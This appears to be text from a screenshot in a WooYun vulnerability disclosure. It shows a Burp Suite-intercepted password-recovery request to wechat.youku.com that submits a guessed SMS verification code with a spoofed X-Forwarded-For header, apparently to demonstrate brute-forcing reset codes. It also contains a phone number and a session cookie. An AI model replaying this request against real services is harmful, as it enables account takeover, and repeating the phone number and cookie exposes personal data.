 wechat.youku.com/login/
php
手机号码： 13184390435
验证码： ●●●●
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /login/tofindpass HTTP/1.1
Host: wechat.youku.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://wechat.youku.com/login/is_mobile
Content-Length: 31
Cookie: PHPSESSID=1d0ths0ho3nno785j5e5gbkal3; Hm_lvt_22ddda7bb24c7d4a70a69d74e3abd68c=1440212475; Hm_lp
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
user_name=13184390435&code=1111
www.wooyun.org